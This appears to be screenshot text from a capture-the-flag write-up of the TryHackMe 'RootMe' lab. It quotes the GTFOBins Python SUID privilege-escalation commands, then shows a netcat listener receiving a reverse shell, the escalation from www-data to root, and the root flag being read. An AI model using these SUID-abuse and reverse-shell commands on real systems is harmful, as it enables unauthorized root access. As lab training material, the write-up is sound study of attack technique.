 https://gtfobins.github.io/gtfobins/python/#suid
Search
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.8.85] from (UNKNOWN) [10.10.67.145] 46412
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 02:00:23 up 30 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
ls /root
root.txt
cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}
YOU ARE